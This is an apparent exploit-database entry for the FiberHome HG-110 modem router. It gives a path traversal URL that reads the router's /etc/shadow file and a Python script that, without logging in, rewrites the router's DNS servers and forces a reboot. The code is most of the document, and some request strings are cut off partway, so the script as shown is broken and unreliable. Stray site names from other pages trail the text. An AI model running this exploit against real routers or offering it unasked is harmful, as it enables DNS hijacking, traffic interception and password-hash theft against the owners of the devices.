 # Exploit Title: Directory Path Traversal FiberHome Modem Router HG-110 / Remote Change DNS Servers
# Date: 22/09/2013
# Exploit Author: Javier Perez - javier@thecenutrios.com - @the_s41nt
# Vendor Homepage: http://hk.fiberhomegroup.com/
# Version: HG110_BH_V1.6
# PoC: Remote Change DNS Servers
# Example file "shadow": http://<public_ip>:8000/cgi-bin/webproc?getpage=../../../../../../../../../../../../etc/shadow&var:menu=advanced&var:page=dns
import urllib
import urllib2
ip = raw_input ("Enter Public IP: ")
dns1 = raw_input ("Enter DNS1: ")
dns2 = raw_input ("Enter DNS2: ")
url = 'http://'+ip+':8000/cgi-bin/webproc?getpage=html/index.html&var:menu=setup&var:page=lan'
user_agent = 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)'
modificar = '%3AInternetGatewayDevice.LANDevice.1.X_TWSZ-COM_ProxyArp=0&%3AInternetGatewayDevice.LANDevice.1.LANHostConfigManagement.DomainName=bamovist
headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11' }
req = urllib2.Request(url, modificar, headers)
response = urllib2.urlopen(req)
url = 'http://'+ip+':8000/cgi-bin/webproc?getpage=html/index.html&var:menu=maintenance&var:page=system'
user_agent = 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)'
modificar = 'reboot=Reboot&obj-action=reboot&var%3Anoredirect=1&var%3Amenu=maintenance&var%3Apage=system&var%3Aerrorpage=system&getpage=html%2Fpage%2Fre
headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11' }
req = urllib2.Request(url, modificar, headers)
response = urllib2.urlopen(req)
the_page = response.read()
FREEBUF
drops.wooyun.org
?